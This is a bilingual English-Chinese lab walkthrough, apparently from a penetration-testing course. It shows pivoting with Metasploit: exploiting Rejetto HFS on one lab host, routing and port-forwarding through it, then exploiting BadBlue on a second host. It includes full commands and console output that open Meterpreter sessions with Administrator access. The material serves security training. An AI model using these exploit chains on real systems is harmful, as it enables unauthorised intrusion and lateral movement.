Pivoting
Pivoting
Pivoting is a post exploitation technique that involves utilizing a compromised host that is connected to multiple networks to gain access to systems within other networks.
After gaining access to one host, we can use the compromised host to exploit other hosts on a private internal network to which we could not access previously.
Meterpreter provides us with the ability to add a network route to the internal network’s subnet, perform port forwarding and consequently scan and exploit other systems on the network.
递转(Pivoting)
递转(Pivoting)
递转是一种后渗透技术,涉及利用连接到多个网络的受损主机来访问其他网络中的系统。
在获得对一个主机的访问权限后,我们可以利用受损的主机来攻击之前无法访问的私有内部网络中的其他主机。
Meterpreter 使我们能够向内部网络的子网添加网络路由,执行端口转发,并因此扫描和攻击网络上的其他系统。
Port Forwarding
Port forwarding is the process of redirecting traffic from a specific port on a target system to a specific port on our system.
In the context of pivoting, we can forward a remote port on a previously inaccessible host to a local port on our Kali Linux system so that we can remotely interact/exploit the service running on the port.
端口转发
端口转发是将目标系统上特定端口的流量重定向到我们系统上的特定端口的过程。
在递转的背景下,我们可以将先前无法访问的主机上的远程端口转发到我们的 Kali Linux 系统上的本地端口,以便我们可以远程交互/利用在该端口上运行的服务。

Pivoting Visualized(递转的可视化图示)
Demo: Pivoting(演示:递转)
We’re going to be focused on the process of how to pivot from a compromised system on a client’s network onto other systems on the client network.
This diagram here visualizes what pivoting is. We gain access to victim 1. Now victim 1 is a part of this network that the Kali Linux system is on which means that we can access victim 1 without any issues and we exploit it and gain access to it. When performing local enumeration more specifically enumerating network information we’re able to identify that victim 1 in addition to being part of this network, is part of an internal network with its own subnet cider here. It has in addition to having one IP address for this network, it has another IP address for this network, so that devices within this particular network can communicate with it and vice versa for the other network. So we can use this system that we’ve compromised as our foothold to gain access to the victim 2. The important thing to note here is we cannot access victim 2 via our Kali Linux system. We have to use the system that we’ve compromised sort of as an intermediary or a jumping point to access this other system and consequently exploit it and gain access to it. And in terms of gaining access to victim 2, we are going to need to identify what ports are open on victim 2 and what services are running on those ports. And the way we can identify what services running on that port is by performing port forwarding. Port forwarding will allow you to forward a port, maybe port 80 on victim 2 onto port 1234 on the Kali Linux system, so we can perform an nmap scan on the Kali Linux system on port 1234 to identify the service that’s running on port 80 on victim 2.
Victim Machine 1 : 10.0.29.148
Victim Machine 2 : 10.0.29.96
1
2
ping 10.0.29.148
ping 10.0.29.96
1
nmap -sV -p 80 10.0.29.148
1
searchsploit rejetto
1
2
3
4
5
6
msfconsole
search rejetto
use 0
set RHOSTS 10.0.29.148
show options
exploit
We can perform some local enumeration.
1
2
meterpreter > sysinfo
meterpreter > getuid
We currently have access to victim 1 as Administrator user, which means that we have an elevated session and that means that we do not need to elevate our privileges.
1
meterpreter > ipconfig
1
2
IPv4 Address : 10.0.29.148
IPv4 Netmask : 255.255.240.0
We’ve identified that it is only part of one network and this network has other devices on it. How do we scan for these other systems on that network. We already know the target IP address of victim machine 2, but before we do that we need to add a route. The route will allow us to access victim machine 2 from victim machine 1.
How do we add this route. We want to add the route for this particular subnet. -s: we specify the subnet.
1
meterpreter > run autoroute -s 10.0.29.0/20
该命令是在Meterpreter会话中执行的命令,Meterpreter是Metasploit框架的一部分,用于渗透测试和网络安全评估。这个特定的命令是用于设置路由规则,以便通过Meterpreter会话中的已入侵系统进行网络流量转发。
命令的具体解释如下:
meterpreter >是命令提示符,表示您正在与Meterpreter会话进行交互。run autoroute是Meterpreter的一个模块,用于管理路由设置。-s 10.0.29.0/20是一个选项,用于指定要添加到路由表中的子网。在这种情况下,它指定了一个CIDR表示法的子网地址,即10.0.29.0/20。CIDR(Classless Inter-Domain Routing)表示法用于指定IP地址范围。
通过执行这个命令,您告诉Meterpreter会话将指定的子网(10.0.29.0/20)添加到路由表中。这样,任何流量发送到这个子网的目标地址将被转发到已入侵系统,而不是原始目标网络上的其他设备。这对于进行侦察、渗透测试和网络侵入后的横向移动等活动非常有用,因为它允许您捕获和分析通过指定子网的流量。
The command “meterpreter > run autoroute -s 10.0.29.0/20” is specific to the Meterpreter framework, which is a post-exploitation tool within the Metasploit framework used for penetration testing and network security assessments. This particular command is used to configure routing rules to forward network traffic through the compromised system in the Meterpreter session.
Here’s a breakdown of the command:
- “meterpreter >” is the command prompt indicating that you’re interacting with a Meterpreter session.
- “run autoroute” invokes the “autoroute” module in Meterpreter, which manages routing settings.
- “-s 10.0.29.0/20” is an option specifying the subnet to add to the routing table. In this case, it specifies a subnet address in CIDR notation, specifically “10.0.29.0/20”. CIDR (Classless Inter-Domain Routing) notation is used to specify a range of IP addresses.
By executing this command, you’re instructing the Meterpreter session to add the specified subnet (10.0.29.0/20) to the routing table. This means that any traffic targeting addresses within this subnet will be forwarded through the compromised system in the Meterpreter session instead of being routed to other devices on the original target network. This can be useful for activities such as reconnaissance, penetration testing, and lateral movement after a network intrusion, as it allows you to capture and analyze traffic going through the specified subnet.
List all the active routes.
1
meterpreter > run autoroute -p
This will display the active routing table. The gateway is Session 1. What this means is that when we have already added a route within msfconsole and that means that we can perform a scan or access any device on that subnet from within msfconsole.
命令 “meterpreter > run autoroute -p” 是在Meterpreter会话中执行的命令。Meterpreter是Metasploit框架的一部分,用于渗透测试和网络安全评估。
该命令的解释如下:
- “meterpreter >” 是命令提示符,表示您正在与Meterpreter会话进行交互。
- “run autoroute” 是Meterpreter的一个模块,用于管理路由设置。
- “-p” 是一个选项,用于显示当前的路由表配置。
通过执行这个命令,您可以查看Meterpreter会话的当前路由表配置。它将显示已配置的路由规则,指示哪些目标子网将通过Meterpreter会话进行流量转发。这对于检查会话中已设置的路由规则以及了解流量的转发路径非常有用。
The command “meterpreter > run autoroute -p” is used in a Meterpreter session. Meterpreter is a component of the Metasploit framework used for penetration testing and network security assessments.
Here’s the breakdown of the command:
- “meterpreter >” is the command prompt indicating that you’re interacting with a Meterpreter session.
- “run autoroute” invokes the “autoroute” module in Meterpreter, which is used to manage routing settings.
- “-p” is an option that instructs Meterpreter to display the current routing table configuration.
By executing this command, you can view the current routing table configuration in the Meterpreter session. It will show the configured routing rules, indicating which target subnets are being forwarded through the Meterpreter session. This command is useful for inspecting the routing rules that have been set up within the session and understanding the forwarding paths for traffic.
Now that we’ve added the route, the next step is put this meterpreter session in the background.
1
meterpreter > background
Because we can only access the victim machine 2 from within msfconsole, we need to utilize the inbuilt tcp port scanner module.
1
2
3
4
5
6
search portscan
use auxiliary/scanner/portscan/tcp # use 5
show options
set RHOSTS 10.0.29.96
set PORTS 1-100
exploit
This will discover the open ports on victim machine 2 and remember the scanning is being performed through victim machine 1 because we cannot access victim machine 2 through our Kali Linux system.
The next step is to identify the exact service version that is running on port 80 on victim machine 2.
It’ll be much better if we can perform it with nmap to get an accurate idea. Given the fact that we cannot run nmap from within msfconsole and nmap is a separate tool from the metasploit framework. We need to perform port forwarding, or rather we need to forward this particular remote port 80 to our Kali Linux system on whatever port we specify.
1
sessions
I’ll go back to our session on victim machine 1.
1
sessions 1
To perform the port forwarding.
I’m performing port forwarding. -l: We want to specify the local port. -p: We then specify the remote port. -r: The remote system that we’re performing the port forwarding on. In this case, we want to specify the IP address of Victim Machine 2, because that’s the system and the port that we’re performing port forwarding for.
I want you to add the local port 1234 and we are forwarding port 80 on Victim Machine 2 to port 1234 on the Kali Linux system. So that means we’ll be able to access the service that’s running on Victim Machine 2 on port 80 on our Kali Linux system on port 1234.
1
meterpreter > portfwd add -l 1234 -p 80 -r 10.0.29.96
该命令 “meterpreter > portfwd add -l 1234 -p 80 -r 10.0.29.96” 是在Meterpreter会话中执行的命令。Meterpreter是Metasploit框架的一部分,用于渗透测试和网络安全评估。
该命令的解释如下:
- “meterpreter >” 是命令提示符,表示您正在与Meterpreter会话进行交互。
- “portfwd add” 是Meterpreter的一个功能,用于设置端口转发规则。
- “-l 1234” 是一个选项,指定本地端口(Local Port),即您要在本地主机上打开的端口。
- “-p 80” 是一个选项,指定远程目标端口(Remote Port),即目标主机上的目标端口。
- “-r 10.0.29.96” 是一个选项,指定远程目标IP地址(Remote IP Address),即数据将转发到的目标主机的IP地址。
通过执行这个命令,您正在告诉Meterpreter会话创建一个端口转发规则。这个规则将在本地主机上监听端口 1234,然后将所有传入的数据转发到远程主机 10.0.29.96 的端口 80。这意味着所有发送到本地主机的数据流量都将被转发到远程主机的指定端口,从而在两个主机之间建立了一个数据通道。
这个功能对于通过已入侵的主机中继流量、绕过防火墙、进行远程访问等操作非常有用,它可以帮助渗透测试人员在目标网络中建立持久性或进行横向移动。
The command “meterpreter > portfwd add -l 1234 -p 80 -r 10.0.29.96” is used in a Meterpreter session. Meterpreter is a component of the Metasploit framework used for penetration testing and network security assessments.
Here’s the breakdown of the command:
- “meterpreter >” is the command prompt indicating that you’re interacting with a Meterpreter session.
- “portfwd add” is a Meterpreter feature used to set up port forwarding rules.
- “-l 1234” is an option that specifies the local port to listen on. In this case, it is set to port 1234 on the local host.
- “-p 80” is an option that specifies the remote target port. It indicates the target port (port 80) on the remote host where the traffic will be forwarded.
- “-r 10.0.29.96” is an option that specifies the remote target IP address. It points to the IP address (10.0.29.96) of the remote host where the traffic will be forwarded.
By executing this command, you are instructing the Meterpreter session to create a port forwarding rule. This rule will listen on port 1234 on the local host, and any incoming data to this port will be forwarded to port 80 on the remote host with the IP address 10.0.29.96. In other words, it establishes a data channel between the local host’s port 1234 and the remote host’s port 80, redirecting traffic from one to the other.
Port forwarding is commonly used for various purposes, such as relaying traffic through a compromised host, bypassing firewalls, or gaining remote access to specific services on the remote target. It can be valuable for penetration testers to establish persistence or perform lateral movement within the target network.
We can open up a new tab here and because that port is forwarded to port 1234 on our Kali Linux system, we can:
1
nmap -sV -p 1234 localhost
The reason we’re doing this is to identify the exact service that’s running. It should tell us what service is running on port 80 on Victim Machine 2. Through our port forwarding, it’s able to identify that Victim Machine 2 has the BadBlue service running on port 80.
这个命令是使用Nmap工具进行本地主机的端口扫描和版本探测。
下面是命令的解释:
nmap是一个用于网络探测和安全评估的开源端口扫描工具。-sV是一个选项,表示进行版本探测。它用于尝试识别目标主机上运行的服务及其版本信息。-p 1234是另一个选项,指定要扫描的端口。在这种情况下,它指定扫描本地主机(localhost)上的端口 1234。
通过执行这个命令,Nmap将扫描本地主机的端口 1234,并尝试识别在该端口上运行的服务及其版本信息。版本探测可以帮助了解目标主机上正在运行的具体服务和版本,这对于网络管理员、渗透测试人员和安全专家来说是非常有用的信息。它可以帮助发现已知漏洞,评估网络的安全性,并识别可能需要进行更新或修复的服务和应用程序。
The command “nmap -sV -p 1234 localhost” is used to perform a port scan and version detection on the local host using the Nmap tool.
Here’s the breakdown of the command:
- “nmap” is an open-source port scanning tool used for network exploration and security assessments.
- “-sV” is an option that enables version detection. It attempts to determine the service and version information running on the target host’s open ports.
- “-p 1234” is another option that specifies the port to scan. In this case, it indicates scanning port 1234 on the local host.
- “localhost” refers to the loopback address (IP address 127.0.0.1) and represents the local machine.
By executing this command, Nmap will perform a scan on port 1234 of the local host (localhost) and attempt to identify the service running on that port, along with its version information. Version detection is valuable for understanding the specific services and versions running on the target host. It provides useful information for network administrators, penetration testers, and security professionals. It can aid in discovering known vulnerabilities, assessing the security of a network, and identifying services and applications that may require updates or fixes.
Now that we’ve identified that we can exploit Victim Machine 2 from within msfconsole.
1
2
3
4
meterpreter > background
search BadBlue
use exploit/windows/http/badblue_passthru
show options
Firstly, we need to set up the payload options and we’re not going to be using a reverse TCP payload, we’re instead going to be using the bind TCP meterpreter paylaod.
1
set payload windows/meterpreter/bind_tcp
Set RHOSTS to the IP address of Victim Machine 2, because we can communicate with it from within msfconsole through Victim Machine 1.
1
2
set RHOSTS 10.0.29.96
exploit
1
2
meterpreter > sysinfo
meterpreter > getuid
1
2
meterpreter > background
sessions
Just to summarize what we’ve done. We firstly gained access to Victim Machine 1, which we could access through our Kali Linux system without any issues. Once we gained access to Victim Machine 1, we added a route. And we added a route to the subnet of the network that Victim Machine 1 and Victim Machine 2 are a part of and that allowed us to communicate with Victim Machine 2 through Victim Machine 1 within msfconsole. Once we were able to do that, we were able to identify the open ports on Victim Machine 2, however in order to identify the service version that is running on port 80 on Victim Machine 2, we needed to forward that remote port onto a local port on our Kali Linux system so that we can perform an nmap scan to identify the exact service version. We then perform the nmap scan and identified that BadBlue is running on port 80 on Victim Machine 2 and then utilize that exploit module to gain access to Victim Machine 2 or to exploit the BadBlue service running on port 80 on Victim Machine 2 through Victim Machine 1.
You should now have an understanding of the pivoting process and how it can be performed, how to perform portforwarding.
Pivoting 递转
Overview 概述
A Kali GUI machine and two target machines running vulnerable applications are provided to you. However, all these machines might not be directly accessible from the Kali instance. The IP address of the target machine is provided in a text file named target placed on the Desktop of the Kali machine (/root/Desktop/target).
为您提供一台 Kali GUI 计算机和两台运行易受攻击应用程序的目标计算机。但是,可能无法从 Kali 实例直接访问所有这些计算机。目标计算机的 IP 地址在名为 target 的文本文件中提供,该文件放置在 Kali 机器的桌面 (/root/Desktop/target) 上。
Your task is to fingerprint the application using the tools available on the Kali machine and then exploit both the machines using the appropriate Metasploit module.
您的任务是使用 Kali 机器上可用的工具对应用程序进行指纹识别,然后使用适当的 Metasploit 模块利用两台机器。
Objective: Exploit the application and retrieve the flag!
目标:利用应用程序并检索标志!
Instructions:
- Your Kali machine has an interface with IP address 10.10.X.Y. Run “ip addr” to know the values of X and Y.
- The IP address of the target machine is mentioned in the file “/root/Desktop/target”
- Do not attack the gateway located at IP address 192.V.W.1 and 10.10.X.1
说明:
- 您的 Kali 机器有一个 IP 地址为 10.10.X.Y. 的接口。 运行“ip addr”以了解 X 和 Y 的值。
- 目标机器的 IP 地址在文件“/root/Desktop/target”中提到
- 不要攻击位于 IP 地址 192.V.W.1 和 10.10.X.1 的网关
Solutions 解决方案
The solution for this lab can be found in the following manual: https://assets.ine.com/labs/ad-manuals/walkthrough-2332.pdf
本实验的解决方案可在以下手册中找到:https://assets.ine.com/labs/ad-manuals/walkthrough-2332.pdf
复现视频内容
Kali Linux : 10.10.16.3
Victim Machine 1 : 10.0.18.166
Victim Machine 2 : 10.0.29.71
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@attackdefense:~# ping -c 4 10.0.18.166
PING 10.0.18.166 (10.0.18.166) 56(84) bytes of data.
64 bytes from 10.0.18.166: icmp_seq=1 ttl=125 time=3.70 ms
64 bytes from 10.0.18.166: icmp_seq=2 ttl=125 time=2.73 ms
64 bytes from 10.0.18.166: icmp_seq=3 ttl=125 time=2.73 ms
64 bytes from 10.0.18.166: icmp_seq=4 ttl=125 time=2.64 ms

--- 10.0.18.166 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 2.638/2.948/3.701/0.436 ms
root@attackdefense:~# ping -c 4 10.0.29.71
PING 10.0.29.71 (10.0.29.71) 56(84) bytes of data.

--- 10.0.29.71 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3065ms
1
2
3
4
5
6
7
8
9
10
11
root@attackdefense:~# nmap -sV -p 80 10.0.18.166
Starting Nmap 7.91 ( https://nmap.org ) at 2023-07-19 17:16 IST
Nmap scan report for 10.0.18.166
Host is up (0.0027s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    HttpFileServer httpd 2.3
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.60 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
root@attackdefense:~# searchsploit rejetto
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
 Exploit Title                                                                                                                                              |  Path
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit)                                                                                      | windows/remote/34926.rb
Rejetto HTTP File Server (HFS) 1.5/2.x - Multiple Vulnerabilities                                                                                           | windows/remote/31056.py
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload                                                                                              | multiple/remote/30850.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1)                                                                                         | windows/remote/34668.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2)                                                                                         | windows/remote/39161.py
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution                                                                                    | windows/webapps/34852.txt
------------------------------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
msf6 > search rejetto

Matching Modules
================

   #  Name                                   Disclosure Date  Rank       Check  Description
   -  ----                                   ---------------  ----       -----  -----------
   0  exploit/windows/http/rejetto_hfs_exec  2014-09-11       excellent  Yes    Rejetto HttpFileServer Remote Command Execution


Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/rejetto_hfs_exec

msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.0.18.166
RHOSTS => 10.0.18.166
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit

[*] Started reverse TCP handler on 10.10.16.3:4444
[*] Using URL: http://0.0.0.0:8080/9aOILMYAZ1s5GBY
[*] Local IP: http://10.10.16.3:8080/9aOILMYAZ1s5GBY
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /9aOILMYAZ1s5GBY
[*] Sending stage (175174 bytes) to 10.0.18.166
[!] Tried to delete %TEMP%\EZzHPcdmGX.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.16.3:4444 -> 10.0.18.166:49226) at 2023-07-19 17:20:04 +0530
[*] Server stopped.

meterpreter >
1
2
3
4
5
6
7
8
9
10
meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: WIN-OMCNBKR66MN\Administrator
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
meterpreter > ipconfig

Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface 12
============
Name         : AWS PV Network Device #0
Hardware MAC : 06:0b:6c:51:e9:be
MTU          : 9001
IPv4 Address : 10.0.18.166
IPv4 Netmask : 255.255.240.0
IPv6 Address : fe80::e583:44a0:395b:18e2
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface 14
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a00:12a6
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
1
2
3
4
5
6
7
meterpreter > run autoroute -s 10.0.18.0/20

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.18.0/255.255.240.0...
[+] Added route to 10.0.18.0/255.255.240.0 via 10.0.18.166
[*] Use the -p option to list all active routes
1
2
3
4
5
6
7
8
9
10
11
meterpreter > run autoroute -p

[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]

Active Routing Table
====================

   Subnet             Netmask            Gateway
   ------             -------            -------
   10.0.18.0          255.255.240.0      Session 1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/rejetto_hfs_exec) > search portscan

Matching Modules
================

   #  Name                                              Disclosure Date  Rank    Check  Description
   -  ----                                              ---------------  ----    -----  -----------
   0  auxiliary/scanner/portscan/ftpbounce                               normal  No     FTP Bounce Port Scanner
   1  auxiliary/scanner/natpmp/natpmp_portscan                           normal  No     NAT-PMP External Port Scanner
   2  auxiliary/scanner/sap/sap_router_portscanner                       normal  No     SAPRouter Port Scanner
   3  auxiliary/scanner/portscan/xmas                                    normal  No     TCP "XMas" Port Scanner
   4  auxiliary/scanner/portscan/ack                                     normal  No     TCP ACK Firewall Scanner
   5  auxiliary/scanner/portscan/tcp                                     normal  No     TCP Port Scanner
   6  auxiliary/scanner/portscan/syn                                     normal  No     TCP SYN Port Scanner
   7  auxiliary/scanner/http/wordpress_pingback_access                   normal  No     Wordpress Pingback Locator


Interact with a module by name or index. For example info 7, use 7 or use auxiliary/scanner/http/wordpress_pingback_access

msf6 exploit(windows/http/rejetto_hfs_exec) > use 5
msf6 auxiliary(scanner/portscan/tcp) > show options

Module options (auxiliary/scanner/portscan/tcp):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   CONCURRENCY  10               yes       The number of concurrent ports to check per host
   DELAY        0                yes       The delay between connections, per thread, in milliseconds
   JITTER       0                yes       The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
   PORTS        1-10000          yes       Ports to scan (e.g. 22-25,80,110-900)
   RHOSTS                        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   THREADS      1                yes       The number of concurrent threads (max one per host)
   TIMEOUT      1000             yes       The socket connect timeout in milliseconds

msf6 auxiliary(scanner/portscan/tcp) > set RHOSTS 10.0.29.71
RHOSTS => 10.0.29.71
msf6 auxiliary(scanner/portscan/tcp) > set PORTS 1-100
PORTS => 1-100
msf6 auxiliary(scanner/portscan/tcp) > exploit

[+] 10.0.29.71:           - 10.0.29.71:80 - TCP OPEN
[*] 10.0.29.71:           - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
1
2
3
4
5
6
7
8
msf6 auxiliary(scanner/portscan/tcp) > sessions

Active sessions
===============

  Id  Name  Type                     Information                                      Connection
  --  ----  ----                     -----------                                      ----------
  1         meterpreter x86/windows  WIN-OMCNBKR66MN\Administrator @ WIN-OMCNBKR66MN  10.10.16.3:4444 -> 10.0.18.166:49226 (10.0.18.166)
1
2
3
4
5
msf6 auxiliary(scanner/portscan/tcp) > sessions 1
[*] Starting interaction with 1...

meterpreter > portfwd add -l 1234 -p 80 -r 10.0.29.71
[*] Local TCP relay created: :1234 <-> 10.0.29.71:80
1
2
3
4
5
6
7
8
9
10
11
12
root@attackdefense:~# nmap -sV -p 1234 localhost
Starting Nmap 7.91 ( https://nmap.org ) at 2023-07-19 17:58 IST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000060s latency).
Other addresses for localhost (not scanned): ::1

PORT     STATE SERVICE VERSION
1234/tcp open  http    BadBlue httpd 2.7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.79 seconds
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
meterpreter > background
[*] Backgrounding session 1...
msf6 auxiliary(scanner/portscan/tcp) > search BadBlue 2.7

Matching Modules
================

   #  Name                                   Disclosure Date  Rank   Check  Description
   -  ----                                   ---------------  ----   -----  -----------
   0  exploit/windows/http/badblue_passthru  2007-12-10       great  No     BadBlue 2.72b PassThru Buffer Overflow


Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/badblue_passthru

msf6 auxiliary(scanner/portscan/tcp) > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/badblue_passthru) > show options

Module options (exploit/windows/http/badblue_passthru):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT    80               yes       The target port (TCP)
   SSL      false            no        Negotiate SSL/TLS for outgoing connections
   VHOST                     no        HTTP server virtual host


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.16.3       yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   BadBlue EE 2.7 Universal


msf6 exploit(windows/http/badblue_passthru) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/http/badblue_passthru) > set RHOSTS 10.0.29.71
RHOSTS => 10.0.29.71
msf6 exploit(windows/http/badblue_passthru) > show options

Module options (exploit/windows/http/badblue_passthru):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   10.0.29.71       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT    80               yes       The target port (TCP)
   SSL      false            no        Negotiate SSL/TLS for outgoing connections
   VHOST                     no        HTTP server virtual host


Payload options (windows/meterpreter/bind_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LPORT     4444             yes       The listen port
   RHOST     10.0.29.71       no        The target address


Exploit target:

   Id  Name
   --  ----
   0   BadBlue EE 2.7 Universal


msf6 exploit(windows/http/badblue_passthru) > exploit

[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.0.29.71:4444
[*] Sending stage (175174 bytes) to 10.0.29.71
[*] Meterpreter session 2 opened (10.0.18.166:49533 -> 10.0.29.71:4444) at 2023-07-19 18:06:30 +0530

meterpreter >
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
meterpreter > sysinfo
Computer        : ATTACKDEFENSE
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/http/badblue_passthru) > sessions

Active sessions
===============

  Id  Name  Type                     Information                                      Connection
  --  ----  ----                     -----------                                      ----------
  1         meterpreter x86/windows  WIN-OMCNBKR66MN\Administrator @ WIN-OMCNBKR66MN  10.10.16.3:4444 -> 10.0.18.166:49226 (10.0.18.166)
  2         meterpreter x86/windows  ATTACKDEFENSE\Administrator @ ATTACKDEFENSE      10.0.18.166:49533 -> 10.0.29.71:4444 (10.0.29.71)